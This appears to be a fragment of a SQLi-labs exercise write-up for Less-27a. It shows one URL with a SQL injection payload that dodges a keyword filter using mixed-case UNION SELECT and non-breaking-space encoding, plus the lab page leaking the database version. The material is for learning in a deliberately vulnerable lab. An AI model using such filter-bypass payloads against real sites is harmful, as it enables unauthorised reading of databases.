 Less-27 Trick with SELECT &
Less-27 Trick with SELECT &
192.168.80.225/sqli-labs/Less-27a/?id=0%22%A0UnIoN%A0SeLeCt(1),version(),data
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:0
SQLI DUMB SERIES-27
All Your 'UNION'
and
'SELECT' belong to us.